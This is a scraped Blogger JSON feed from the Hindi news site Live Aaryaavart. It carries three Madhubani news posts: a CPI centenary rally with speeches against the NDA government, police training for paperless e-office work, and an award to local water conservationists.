पद्य"},{"term":"कविता"},{"term":"विज्ञान"},{"term":"पूर्णियाँ"},{"term":"वचन"},{"term":"दोहे"},{"term":"दुनिया रंग बिरंगी"},{"term":"व्यंग"},{"term":"कुसुम ठाकुर"},{"term":"सम्पादकीय"},{"term":"बजट"},{"term":"दुमका"},{"term":"साक्षात्कार"},{"term":"डॉ. पुरुषोत्तम मीणा"},{"term":"उक्तियाँ"},{"term":"विडिओ"},{"term":"रजनीश के झा"},{"term":"हिन्दी गद्य"},{"term":"समीक्षा"},{"term":"लल्लन ठाकुर"},{"term":"मैथिली पद्य"},{"term":"आलोक तोमर"},{"term":"विजय सिंह"},{"term":"रोटरी जमशेदपुर"},{"term":"l"},{"term":"मैथिली गद्य"}],"title":{"type":"text","$t":"Live Aaryaavart (लाईव आर्यावर्त)"},"subtitle":{"type":"html","$t":"Latest News, Breaking News, Current News, Live Updates on India and World"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.liveaaryaavart.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/126830863438725953\/posts\/default\/-\/%E0%A4%AE%E0%A4%A7%E0%A5%81%E0%A4%AC%E0%A4%A8%E0%A5%80?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.liveaaryaavart.com\/search\/label\/%E0%A4%AE%E0%A4%A7%E0%A5%81%E0%A4%AC%E0%A4%A8%E0%A5%80"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/126830863438725953\/posts\/default\/-\/%E0%A4%AE%E0%A4%A7%E0%A5%81%E0%A4%AC%E0%A4%A8%E0%A5%80\/-\/%E0%A4%AE%E0%A4%A7%E0%A5%81%E0%A4%AC%E0%A4%A8%E0%A5%80?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"आर्यावर्त डेस्क"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13966455816318490615"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"6924"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-126830863438725953.post-6522257174619837063"},"published":{"$t":"2026-01-30T21:38:00.003+05:30"},"updated":{"$t":"2026-01-30T21:38:23.577+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"बिहार"},{"scheme":"http://www.blogger.com/atom/ns#","term":"मधुबनी"}],"title":{"type":"text","$t":"मधुबनी : भाकपा ने जिला स्थापना दिवस मनाया"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivcFBYJ4sdZfQwHe_WtzWWBIHC2XLVn3Am9Hfj3mGDQR8leTtCTxSKHy1cy8jGDL3yn_SPGZ7lIAMRB13yEfQ7KIRGehGkXDhKHsnTxtEWXJU4MhaVMx-BgIzGk5DDh5XHeoEngpgNIqpzqmY9CUtEOgoypdDeuIZ1l08mMbrxjvDKSZzCn63uXFJNJR4u\/s1600\/IMG-20260130-WA0007.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg alt=\"Madhubani-cpi\" border=\"0\" data-original-height=\"728\" data-original-width=\"1600\" height=\"146\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivcFBYJ4sdZfQwHe_WtzWWBIHC2XLVn3Am9Hfj3mGDQR8leTtCTxSKHy1cy8jGDL3yn_SPGZ7lIAMRB13yEfQ7KIRGehGkXDhKHsnTxtEWXJU4MhaVMx-BgIzGk5DDh5XHeoEngpgNIqpzqmY9CUtEOgoypdDeuIZ1l08mMbrxjvDKSZzCn63uXFJNJR4u\/w320-h146\/IMG-20260130-WA0007.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003Eमधुबनी (रजनीश के झा)। भारतीय कम्युनिस्ट पार्टी स्थापना शताब्दी का\u0026nbsp; मधुबनी जिला\u0026nbsp; समापन समारोह उत्सव गार्डन गंगासागर मधुबनी में पार्टी जिला मंत्री मिथिलेश झा की अध्यक्षता में सम्पन्न हुआ । समारोह के प्रारंभ में पार्टी का झंडोतोलन ,देश की आजादी एवं सामाजिक परिवर्तन एवं सरोकार स्थापित करने के संघर्ष में हुए शहीदों के प्रति श्रद्धांजलि अर्पित करते हुए शहीद बेदी पर माल्यार्पण एवं पुष्पांजलि दिया गया । समारोह में राष्ट्रपिता महात्मा गांधी के शहादत दिवस को बलिदान दिवस के रूप में याद करते हुए उनके तैल चित्र पर माल्यार्पण एवं पुष्पांजलि की है । समारोह का उद्घाटन राष्ट्रीय सचिव डॉ गिरीश ने कहा भारतीय कम्युनिस्ट पार्टी की स्थापना 26 दिसंबर 1925 को कानपुर शहर में हुई थी । इस पार्टी को भारत के आजादी के लड़ाई के योद्धाओं के द्वारा स्थापित किया गया । भारतीय कम्युनिस्ट पार्टी के संस्थापकों को अंग्रेजों की यातनाएं ,जेलों में बेड़ियां सहित अनेकों तरीके की यातनाएं झेलने परे । अग्रेजों से लड़ने वाले लड़ाकों ने हिंदुस्तान में गांवों में हो रहे सामाजिक उत्पीड़न तथा शोषण के खिलाफ वर्ग संघर्ष को तेज करने का काम किया । भारतीय कम्युनिस्ट पार्टी की स्थापना करने वाले साथियों की समझ थी कि देश से अंग्रेजों को जाने के बाद हिंदुस्तान की सत्ता किसानों तथा मज़दूरों के हाथों में हो ।\u0026nbsp; कम्युनिस्टों ने\u0026nbsp; चिंतन किया कि। दलितों , पिछड़ों ,आर्थिक रूप से कमजोर लोगों को , महिलाओं एवं अन्य सामाजिक रूप से पिछड़ों के आंदोलन को मजबूत करते हुए उनके हक की लड़ाई को आगे बढ़ाएंगें । डॉ गिरीश ने कहा शहीदएआजम भगत सिंह ने अपने नौजवान महासभा के संविधान में लिखा था कि हमें उस बात का भी ध्यान रखना पड़ेगा कि देश की आजादी के बाद हिंदुस्तान में काले लोगों का राज स्थापित नहीं हो जाए। लेकिन आज भारत में वही देखने को मिल रहा है ।\u0026nbsp; केंद्र एवं बिहार की एनडीए सरकार में महिलाएं असुरक्षित है, दलितों एवं पिछड़ों के साथ राजनीतिक घोषणाओं का दोहन किया जा रहा है । द्वेष ,अराजकता ,असहिष्णुता एवं धार्मिक उन्माद के कारण संवैधानिक मूल्यों का अवमाना हो रहा है । राष्ट्रीय सचिव ने कहा आज जो लोग अपने आपको राष्ट्रवादी कहने में मशगूल है वे लोग देश के आज़ादी के समय अग्रेजों के पेंशन पर जीते थे।\u0026nbsp; आर एस एस वालों ने महात्मा गांधी की हत्या करवाई थी । गोडसे को आगे कर महात्मा गांधी की हत्या हुई। सम्पूर्ण देश शोक में था परंतु आर एस एस वाले जलेबियां बांट कर गांधी की हत्या की खुशियां मना रहे थे ।\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eदेश की आजादी के बाद सोवियत रूस के मदद से भारत में कई उद्योग लगाए गए। खनिज संपदाओं को विकसित करने की मशीनरी भी रूस से प्राप्त हुआ । जवाहर लाल नेहरू के पहल पर हिंदुस्तान के कम्युनिस्टों का एक प्रतिनिधिमंडल रूस जाकर हिंदुस्तान में ओद्योगिक विकास की तकनीकी सहयोग करने का आग्रह किए। रूस से प्राप्त सहयोग का ही परिणाम था कि भारत में ओद्योगिक क्रांति हुई। परंतु आज की एनडीए सरकार सभी वैसी संस्थाओं को बेच रही है कम्युनिस्ट पार्टी का देश की आजादी से लेकर\u0026nbsp; विकास तक के सभी कामों में महत्वपूर्ण योगदान है । किसानों ,मजदूरों ,नौजवानों , मेहनतकशों, अकलियतों , दलितों\u0026nbsp; , सामाजिक ,आर्थिक\u0026nbsp; एवं\u0026nbsp; राजनीतिक रूप से पिछड़ों के लिए भारतीय कम्युनिस्ट पार्टी के 100 वर्षों का संघर्ष एवं बलिदान का एक लंबा इतिहास है । समाज के निचले तबके के जीवन स्तर सुधरने के लड़ाई से लेकर संविधान में कानून बनाने तक की संघर्ष एवं आंदोलन के बदौलत भारतीय कम्युनिस्ट पार्टी ने पेंशन , जमींदारी प्रथा समाप्ति कानून , बैंकों का निजीकरण समाप्ति करना , किसानों के लिए बटाईदारी, भूमिहीनों के वास की जमीन , बेरोजगारी समाप्त करने के लिए मनरेगा कानून , खाद्य सुरक्षा कानून , सूचना का अधिकार कानून सहित दर्जनों कानून कम्युनिस्टों के आंदोलन एवं संघर्ष\u0026nbsp; का परिणाम है । लेकिन आज एनडीए के सरकार में मनरेगा , खाद्ध सुरक्षा कानून सहित कई जनकल्याणकारी कानूनों के तौर मरोड़ के , नाम बदलकर समाप्त करने की बहुत बड़ी साजिश हो रही है । डॉ गिरीश ने\u0026nbsp; 12 फरवरी को श्रमिकों, किसानों एवं मजदूरों सहित आम आवाम के सवालों जैसे बिजली बिल 2025 , मनरेगा ,बीज बिल रद्द करने एवं अन्य मांगों को लेकर राष्ट्रीय आम हड़ताल को सफल बनाने का आह्वान किया ।\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eसमारोह को संबोधित करते हुए राज्य सचिव रामनरेश पांडेय ने कहा\u0026nbsp; बिहार में भी एनडीए सरकार जनविरोधी गतिविधि में आगे आ रही है । बिहार की पार्टी बिहार सरकार के अराजक कानून व्यवस्था ,भ्रष्टाचार , भूमिहीनों को बेघर करने की बुलडोजर नीति एवं जीविका दीदियों को 10 हजार देकर दो लाख के प्रलोभन देने का भांडा फोर करेगी । सम्पूर्ण बिहार में 26, 27 एवं 28 फरबरी को सभी प्रखंडों एवं अंचल कार्यालयों पर स्थानीय सवालों , बिहार की गिरती कानून व्यवस्थाओं एवं अन्य ज्वलंत मुद्दों को लेकर प्रदर्शन करेगी । भाकपा के सांगठनिक कामों को पूरा करते हुए आंदोलन्मुखी बनाकर जनसरोकार के संघर्ष में निरंतरता लाने की आवश्यकता है । बिहार में भले ही चुनाव जीतकर एनडीए सरकार में है लेकिन जनता का विश्वास बिहार सरकार से उठ चुका है । शहीदों को श्रद्धांजलि देते हुए भोगेंद्र झा के अधूरे कामों को पूरा करने का\u0026nbsp; आंदोलन तेज करना है । पलटू यादव , संतु महतो सहित अन्य शहीदों के अरमान को पूरा करने के लिए बिहार एवं मधुबनी जिला पार्टी संगठन को मजबूत करते हुए जानंदोलन को मजबूत करना है । समारोह में पार्टी राष्ट्रीय परिषद सदस्य राजश्री किरण ने कहा बिहार में लड़कियों एवं महिलाओं के ऊपर लगातार अन्याय एवं अत्याचार होता है\u0026nbsp; । सरकार की पुलिस व्यवस्था मंत्री एवं सत्ता पर काबिज लोगों को बचाने में लगी हुआ है । न्याय के खिलाफ सीपीआई को संगठित एवं मजबूत आंदोलन किया जाएगा । समारोह में जिला नेतृत्व सचिवमंडल सदस्य उपेन्द्र सिंह , सुर्यनारायण यादव, मनोज मिश्र, रामनारायण यादव, राकेश कुमार पांडेय , रामनारायण बनरैत, सुर्यनारायण महतो, आनंद कुमार झा , मदन मिश्र , हृदय कांत झा ,अशेश्वर यादव, बालकृष्ण मंडल ,\u0026nbsp; श्रीमप्रसाद यादव , अनिल सिंह ,अरुण कुमार ठाकुर , मो जुबेर , मो साबिर , राजेश कुमार पांडेय ,मंगल राम, अजय वर्मा ,माला देवी , तीलियां देवी सहित विभिन्न अंचलों सैकड़ों पार्टी नेतृत्व कारी साथी भाग लिए ।\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.liveaaryaavart.com\/feeds\/6522257174619837063\/comments\/default","title":"टिप्पणियाँ भेजें"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/126830863438725953\/6522257174619837063?isPopup=true","title":"0 टिप्पणियाँ"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/126830863438725953\/posts\/default\/6522257174619837063"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/126830863438725953\/posts\/default\/6522257174619837063"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.liveaaryaavart.com\/2026\/01\/Madhubani-cpi.html","title":"मधुबनी : भाकपा ने जिला स्थापना दिवस मनाया"}],"author":[{"name":{"$t":"आर्यावर्त डेस्क"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13966455816318490615"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivcFBYJ4sdZfQwHe_WtzWWBIHC2XLVn3Am9Hfj3mGDQR8leTtCTxSKHy1cy8jGDL3yn_SPGZ7lIAMRB13yEfQ7KIRGehGkXDhKHsnTxtEWXJU4MhaVMx-BgIzGk5DDh5XHeoEngpgNIqpzqmY9CUtEOgoypdDeuIZ1l08mMbrxjvDKSZzCn63uXFJNJR4u\/s72-w320-h146-c\/IMG-20260130-WA0007.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-126830863438725953.post-2950068174957864765"},"published":{"$t":"2026-01-29T22:35:00.005+05:30"},"updated":{"$t":"2026-01-29T22:35:27.853+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"बिहार"},{"scheme":"http://www.blogger.com/atom/ns#","term":"मधुबनी"}],"title":{"type":"text","$t":"मधुबनी : पुलिस विभाग के सभी कार्यालयों को पूर्णतः पेपरलेस किए जाने की प्रक्रिया हुई प्रारंभ"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli style=\"text-align: justify;\"\u003E\u003Cb\u003Eडीआरडीए सभागार में पुलिस विभाग के कर्मियों एवं पदाधिकारियों को दिया गया प्रशिक्षण\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkoJnSDmxI56aL6ndPUgGJ_5Bih4XN9Ik-kTEYB-oJG6luh7wlkVzRCbfoHN6peR0Z43_a0mC6wlG6twevOjdygGiaI-kAkiNoe7AdMt85DB9VRTGGkas-56kr1JRWUJ6I0L7za_jrgp-T8h8nfdkPrbgoqpng9YqX4VDX-Il8QeK1gMX1hVa8bD8GDpyv\/s4032\/IMG-20260129-WA0052.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg alt=\"Paperless-madhubani-police\" border=\"0\" data-original-height=\"3024\" data-original-width=\"4032\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkoJnSDmxI56aL6ndPUgGJ_5Bih4XN9Ik-kTEYB-oJG6luh7wlkVzRCbfoHN6peR0Z43_a0mC6wlG6twevOjdygGiaI-kAkiNoe7AdMt85DB9VRTGGkas-56kr1JRWUJ6I0L7za_jrgp-T8h8nfdkPrbgoqpng9YqX4VDX-Il8QeK1gMX1hVa8bD8GDpyv\/w320-h240\/IMG-20260129-WA0052.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003Eमधुबनी 29 जनवरी (रजनीश के झा)। जिला प्रशासन,मधुबनी द्वारा ई-गवर्नेंस को सुदृढ़ करने की दिशा में निरंतर प्रभावी प्रयास किए जा रहे हैं। उल्लेखनीय है कि मधुबनी जिला के सभी प्रशासनिक कार्यालय पूर्व में ही ई-ऑफिस प्रणाली के माध्यम से पूर्णतः पेपरलेस हो चुके हैं।*इसी क्रम में अब पुलिस विभाग के सभी कार्यालयों को भी ई-ऑफिस के माध्यम से पूर्णतः पेपरलेस किए जाने की प्रक्रिया प्रारंभ की गई है। जिसके लिए बुधवार को डीआरडीए सभागार में पुलिस विभाग के कर्मियों एवं पदाधिकारियों को ई-ऑफिस के सफल क्रियान्वयन को लेकर कर्मियों एवं पदाधिकारियों को प्रशिक्षण दिया गया।\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkGyXgcFuuqm6VcaPDVyJH09v0MLvTCqWtedodD31jYE97QwKIGi6Rpk8Mdm9iMK123iz7POUU95fSkl58xaAq9PH8JTaEvwAx6AKGhRxr90wOED8Fr6kecyBehH15tTPth15zALijTjBA5NQ9ybRiT7nCb_FlvbNfLge7MtjETEhJYE_p5tkpS7mOP0R7\/s1600\/IMG-20260129-WA0050.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg alt=\"Paperless-madhubani-police\" border=\"0\" data-original-height=\"1197\" data-original-width=\"1600\" height=\"239\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkGyXgcFuuqm6VcaPDVyJH09v0MLvTCqWtedodD31jYE97QwKIGi6Rpk8Mdm9iMK123iz7POUU95fSkl58xaAq9PH8JTaEvwAx6AKGhRxr90wOED8Fr6kecyBehH15tTPth15zALijTjBA5NQ9ybRiT7nCb_FlvbNfLge7MtjETEhJYE_p5tkpS7mOP0R7\/w320-h239\/IMG-20260129-WA0050.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003Eविदित हो कि पुलिस उप-महानिरीक्षक, मिथिला क्षेत्र, दरभंगा द्वारा दिये गए निदेश के आलोक में पुलिस अधीक्षक, योगेंद्र कुमार के द्वारा पुलिस विभाग में ई-ऑफिस व्यवस्था को प्रभावी रूप से लागू करने हेतु आवश्यक निर्देश दिए गए है। जिसके पश्चात मधुबनी पुलिस विभाग के सभी कार्यालयों के लिए ई-ऑफिस से संबंधित प्रशिक्षण कार्यक्रम का आयोजन किया गया है। प्रशिक्षण कार्यक्रम जिला आई०टी० प्रबंधक, आशीष कुमार एवं पुलिस उपाधीक्षक मुख्यालय रश्मि की अध्यक्षता में संपन्न हुआ। जिसमें आई०टी० सेल से मास्टर ट्रेनर श्री प्रणव कुमार सिंह, प्रशांत कुमार, अजय कुमार, सुरज कुमार कामत, दिवाकर कुमार, गुलाम गौस एवं आई टी सहायक महेश कुमार सहित अन्य के द्वारा पुलिस अधीक्षक कार्यालय तथा मधुबनी पुलिस विभाग के अधिकारियों एवं कर्मियों को प्रशिक्षण प्रदान किया गया। प्रशिक्षण में पुलिस कार्यालयों के शाखा प्रभारियों, पुलिस पदाधिकारियों एवं कर्मियों ने सहभागिता की।\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eप्रशिक्षण के दौरान ई-ऑफिस के अंतर्गत किए जाने वाले सभी प्रमुख कार्यों जैसे—फाइल प्रबंधन, डाक (DAK) निस्तारण, पत्राचार, कार्यालय आदेश, ज्ञापन (Memorandum), संयुक्त प्रक्रिया आदेश, परिपत्र (Circular), अभ्यावेदन (Representations) आदि के संबंध में विस्तृत एवं व्यावहारिक (Hands-on) जानकारी दी गई, ताकि पुलिस विभाग में दैनिक कार्यालयीन कार्य पूरी तरह डिजिटल माध्यम से निष्पादित किए जा सकें। इस प्रशिक्षण का मुख्य उद्देश्य पुलिस विभाग के सभी कार्यालयों को ई-ऑफिस प्रणाली से जोड़कर, कार्य प्रणाली में पारदर्शिता, कार्य निष्पादन की गति एवं दक्षता को बढ़ावा देना है। साथ ही इससे कागज के उपयोग में कमी लाकर पर्यावरण संरक्षण एवं सुशासन को भी मजबूती प्रदान करना है। जिला प्रशासन को विश्वास है कि इस प्रशिक्षण के पश्चात मधुबनी पुलिस विभाग शीघ्र ही ई-ऑफिस के माध्यम से पूर्णतः पेपरलेस होकर डिजिटल प्रशासन की दिशा में एक सशक्त एवं अनुकरणीय मॉडल प्रस्तुत करेगा।\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.liveaaryaavart.com\/feeds\/2950068174957864765\/comments\/default","title":"टिप्पणियाँ भेजें"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/126830863438725953\/2950068174957864765?isPopup=true","title":"0 टिप्पणियाँ"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/126830863438725953\/posts\/default\/2950068174957864765"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/126830863438725953\/posts\/default\/2950068174957864765"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.liveaaryaavart.com\/2026\/01\/Paperless-madhubani-police.html","title":"मधुबनी : पुलिस विभाग के सभी कार्यालयों को पूर्णतः पेपरलेस किए जाने की प्रक्रिया हुई प्रारंभ"}],"author":[{"name":{"$t":"आर्यावर्त डेस्क"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13966455816318490615"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkoJnSDmxI56aL6ndPUgGJ_5Bih4XN9Ik-kTEYB-oJG6luh7wlkVzRCbfoHN6peR0Z43_a0mC6wlG6twevOjdygGiaI-kAkiNoe7AdMt85DB9VRTGGkas-56kr1JRWUJ6I0L7za_jrgp-T8h8nfdkPrbgoqpng9YqX4VDX-Il8QeK1gMX1hVa8bD8GDpyv\/s72-w320-h240-c\/IMG-20260129-WA0052.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-126830863438725953.post-5800169326166740921"},"published":{"$t":"2026-01-28T22:36:00.004+05:30"},"updated":{"$t":"2026-01-28T22:36:43.504+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"बिहार"},{"scheme":"http://www.blogger.com/atom/ns#","term":"मधुबनी"}],"title":{"type":"text","$t":"मधुबनी : जल योद्धाओं को केंद्रीय जल शक्ति राज्य मंत्री ने किया सम्मानित"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUliUQq14E27KrZenj9cER39GNFiN4A4X8-BTo3QiVZ2UGLNfBPwoFmsUje0lSo5fqvMMBY4P9Yt5Md9uMKnMkOmTJPZYu1ZH5ZIr6DXnAPbO5iI6jg9P3ogKTfT8tBThNAuVwY-eRFOs6pjcJMUAdZ3MRx9YNcd67uRsQQloee1GlDc7zdR5KLVemWXIp\/s4080\/IMG-20260128-WA0039.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg alt=\"Water-warrior-madhubani-honored\" border=\"0\" data-original-height=\"3072\" data-original-width=\"4080\" height=\"241\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUliUQq14E27KrZenj9cER39GNFiN4A4X8-BTo3QiVZ2UGLNfBPwoFmsUje0lSo5fqvMMBY4P9Yt5Md9uMKnMkOmTJPZYu1ZH5ZIr6DXnAPbO5iI6jg9P3ogKTfT8tBThNAuVwY-eRFOs6pjcJMUAdZ3MRx9YNcd67uRsQQloee1GlDc7zdR5KLVemWXIp\/w320-h241\/IMG-20260128-WA0039.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003Eमधुबनी (रजनीश के झा)। जिले के जल योद्धा उज्ज्वल कुमार और मंटू कुमार को जल संरक्षण और पर्यावरण सुरक्षा के क्षेत्र में उल्लेखनीय योगदान के लिए केंद्रीय जल शक्ति मंत्रालय के राज्य मंत्री डॉ. राजभूषण चौधरी ने सम्मानित किया। मंत्री ने दोनों को प्रशस्ति पत्र प्रदान कर उनके कार्यों की सराहना की। उल्लेखनीय है कि उज्ज्वल कुमार और मंटू कुमार नमामि गंगे, मधुबनी से जुड़कर लंबे समय से नदियों की अविरलता, निर्मलता और पवित्रता बनाए रखने के लिए सक्रिय रूप से कार्य कर रहे हैं। उनके निरंतर प्रयासों के चलते ही दोनों को 26 जनवरी को नई दिल्ली के कर्तव्य पथ पर आयोजित गणतंत्र दिवस परेड समारोह में भारत सरकार के विशेष अतिथि के रूप में शामिल होने का गौरव प्राप्त हुआ था। इस दौरान माननीय मंत्री ने कहा, “उज्ज्वल कुमार और मंटू कुमार जैसे जल योद्धाओं को सम्मानित करना हमारे लिए गर्व की बात है। इनके प्रयास जल संरक्षण और पर्यावरण संरक्षण के क्षेत्र में समाज के लिए एक प्रेरणादायक उदाहरण हैं।” इस\u0026nbsp; अवसर पर नमामि गंगे के डीपीओ आनंद अंकित ने कहा कि मधुबनी के इन जल योद्धाओं को मिला यह सम्मान न केवल जिले बल्कि पूरे क्षेत्र के लिए गौरव का विषय है, जो आम लोगों को जल संरक्षण और पर्यावरण सुरक्षा के प्रति और अधिक जागरूक होकर कार्य करने के लिए प्रेरित करता है।\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.liveaaryaavart.com\/feeds\/5800169326166740921\/comments\/default","title":"टिप्पणियाँ भेजें"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/126830863438725953\/5800169326166740921?isPopup=true","title":"0 टिप्पणियाँ"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/126830863438725953\/posts\/default\/5800169326166740921"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/126830863438725953\/posts\/default\/5800169326166740921"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.liveaaryaavart.com\/2026\/01\/Water-warrior-madhubani-honored.html","title":"मधुबनी : जल योद्धाओं को केंद्रीय जल शक्ति राज्य मंत्री ने किया सम्मानित"}],"author":[{"name":{"$t":"आर्यावर्त डेस्क"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13966455816318490615"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUliUQq14E27KrZenj9cER39GNFiN4A4X8-BTo3QiVZ2UGLNfBPwoFmsUje0lSo5fqvMMBY4P9Yt5Md9uMKnMkOmTJPZYu1ZH5ZIr6DXnAPbO5iI6jg9P3ogKTfT8tBThNAuVwY-eRFOs6pjcJMUAdZ3MRx9YNcd67uRsQQloee1GlDc7zdR5KLVemWXIp\/s72-w320-h241-c\/IMG-20260128-WA0039.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.liveaaryaavart.com/feeds/posts/default?alt=json-in-script&callback=jQuery111006510149156413629_1769950754633&_=1769950754634
body_size: 55600
content:
// API callback
jQuery111006510149156413629_1769950754633({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-126830863438725953"},"updated":{"$t":"2026-02-01T09:14:50.625+05:30"},"category":[{"term":"देश"},{"term":"बिहार"},{"term":"मध्य प्रदेश"},{"term":"राजनीति"},{"term":"आलेख"},{"term":"विदेश"},{"term":"मधुबनी"},{"term":"मनोरंजन"},{"term":"सिनेमा"},{"term":"खेल"},{"term":"उत्तर-प्रदेश"},{"term":"झारखण्ड"},{"term":"व्यापार"},{"term":"अपराध"},{"term":"स्वास्थ्य"},{"term":"विविध"},{"term":"जमशेदपुर"},{"term":"बिहार 